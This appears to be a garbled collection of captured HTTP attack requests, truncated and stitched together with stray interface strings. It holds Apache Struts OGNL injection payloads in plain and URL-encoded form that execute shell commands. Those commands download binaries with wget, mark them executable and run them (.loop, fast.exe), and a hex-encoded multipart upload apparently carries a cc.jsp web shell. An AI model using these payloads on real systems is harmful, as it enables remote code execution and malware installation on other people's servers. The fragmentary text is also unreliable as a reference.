 map/set<T> too long
Accept-Encoding: identity
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/5
Content-Type: multipart/form-data; boundary=6f86850e80e8dcca6a2c3dcf558f1329
/d/fast.exe c:/fast.exe&cmd.exe /c c:/fast.exe\r\n--bc23a13f31024ac8a552256bb237d599--
--bc23a13f31024ac8a552256bb237d599\r\nContent-Disposition: form-data; name=\"image1\"\r\nContent-Type: text/plain; charset=u
/d/fast.exe c:/fast.exe&cmd.exe /c c:/fast.exe').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#c
Content-type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_m
/d/ft64&&chmod 777 .loop&& ./.loop) &\r\n--bc23a13f31024ac8a552256bb237d599--
--bc23a13f31024ac8a552256bb237d599\r\nContent-Disposition: form-data; name=\"image1\"\r\nContent-Type: text/plain; charset=u
/d/ft64&&chmod 777 .loop&& ./.loop) &').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmd
Content-type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_m
/d/fast.exe c:/fast.exe&cmd.exe /c c:/fast.exe\r\n--6f86850e80e8dcca6a2c3dcf558f1329--
--6f86850e80e8dcca6a2c3dcf558f1329\r\nContent-Disposition: form-data; name=\"upload\"; filename=\"%{(#nike='multipart/form-d
/d/ft64&&chmod 777 .loop&& ./.loop) &\r\n--6f86850e80e8dcca6a2c3dcf558f1329--
--6f86850e80e8dcca6a2c3dcf558f1329\r\nContent-Disposition: form-data; name=\"upload\"; filename=\"%{(#nike='multipart/form-d
/d/fast.exe%20c:/fast.exe&cmd.exe%20/c%20c:%5C%5Cfast.exe%27%29.getInputStream%28%29%29%29%29.%28%23w.close%28%2
/%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%
/%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23w%3D%23context.get%28%22co
/d/ft64%20&&%20chmod%20777%20.loop%20&&%20./.loop)%20%26%27%29.getInputStream%28%29%29%29%29.%28%23w.clos
/d/ft32%20&&%20chmod%20777%20.loop%20&&%20./.loop)&&(pkill%20loop%20%3B%20wget%20-O%20.loop%20http://
/%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23request%5B%27struts.valueStack%
/%24%7B%28%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23w%3D%23context.get%28%22co
2E776172220D0A436F6E74656E742D547970653A206170706C69636174696F6E2F782D7A69702D636F6D707265737365640D0A0D0A
2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D37653232306239313730363530​0D0A436F6E74656E74
504B0304140000000800F259594EE5798C1DE5010000ED0300000600000063632E6A73708552616FD33010FDCCBF30968A6C284E33D8
0D0A2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D2D376532323062393137303635302D2D0D0A
Expect:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Connection: keep-alive
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7e220b9170650
Cookie:
row-center
Windows
\tWindows
Linux
\tLinux